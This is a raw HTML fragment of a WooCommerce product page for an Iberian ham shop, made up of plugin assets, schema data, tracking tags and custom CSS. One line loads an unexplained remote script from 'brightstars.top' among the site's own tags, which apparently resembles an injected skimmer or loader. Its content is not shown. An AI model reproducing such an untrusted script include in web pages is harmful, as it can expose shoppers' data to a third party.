/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-26967-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26967.css?ver=1757508384' media='all' />
<link rel='stylesheet' id='elementor-post-26573-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26573.css?ver=1757511467' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://arturosanchez.com/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/en/wp-json/wp/v2/product/26519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/en/?p=26519' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Arturo Sánchez","image":{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","width":260,"height":73},"telephone":"+34 923 581 568","url":"https://arturosanchez.com/en/","address":{"@type":"PostalAddress","streetAddress":"C. Río Águeda, 12","addressLocality":"Guijuelo","postalCode":"37770","addressRegion":"Salamanca","addressCountry":"ES"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.3","reviewCount":"37"},"priceRange":"€€","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Lunes","Martes","Miércoles","Jueves","Viernes"],"opens":"09:00","closes":"15:00"}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PRODUCTS","url":"\/en\/buy"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HAM","url":"\/en\/shop\/acorn-fed-iberian-ham-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IBERIAN SHOULDER","url":"\/en\/shop\/acorn-fed-iberian-shoulder-ham-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SLICED MEAT","url":"\/en\/shop\/sliced-meat-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SAUSAGE","url":"\/en\/shop\/cold-meats-iberian-products-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"GIFTS","url":"\/en\/shop\/special-gifts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESSORIES","url":"\/en\/shop\/accessories-ham-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SINCE 1917","url":"\/en\/we-are-artisans-of-iberian-ham-since-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ARTISANS OF IBERIAN HAM","url":"\/en\/we-are-artisans-of-iberian-ham-since-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"THE LEGACY","url":"\/en\/the-legacy-of-arturo-sanchez\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UNIQUE PIG","url":"\/en\/unique-pig\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE ARE HEALTH","url":"\/en\/we-are-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"THE CUT","url":"\/en\/how-to-cut-ham\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com\/en\/","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/en\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/en\/buy\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/arturosanchez.com\/en\/buy\/heritage\/","name":"Heritage &#8211; The Best Acorn-fed Iberian Ham"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"r.sanchez","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1024x684.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-768x513.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1536x1025.webp 1536w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-600x401.webp 600w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp 1600w"
                imagesizes="(max-width: 1600px) 100vw, 1600px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://brightstars.top/arturosanchez/metrics.js"></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-post-32179-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='elementor-post-20139-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579' media='all' />
<link rel='stylesheet' id='elementor-post-29924-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-29924.css?ver=1757511468' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-26519 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-9 elementor-page-26573">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="34694" class="elementor elementor-34694 elementor-19716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-beb7b04 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beb7b04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5b58f" data-id="5d5b58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1f3657 elementor-widget elementor-widget-heading" data-id="d1f3657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">SUBSCRIBE TO OUR NEWSLETTER AND GET <span style="background: white;color: #857140;font-weight: bold;font-size: 1.2em">EXCLUSIVE DISCOUNTS</span> FOR THIS BLACK FRIDAY</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2d7edf elementor-hidden-mobile" data-id="f2d7edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414b893 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="414b893" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribe</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59e2b8b elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle header-black elementor-section-boxed elementor-section-height-default" data-id="59e2b8b" data-element_type="section" id="header-black" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05f9b50" data-id="05f9b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f585cd5 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="f585cd5" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/contacto/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contact Us								</span>
													</span>
					</div>
				</a>
																<a href="https://arturosanchez.com/eres-profesional/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Are you a Professional?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05e1c1e" data-id="05e1c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6855813 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="6855813" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
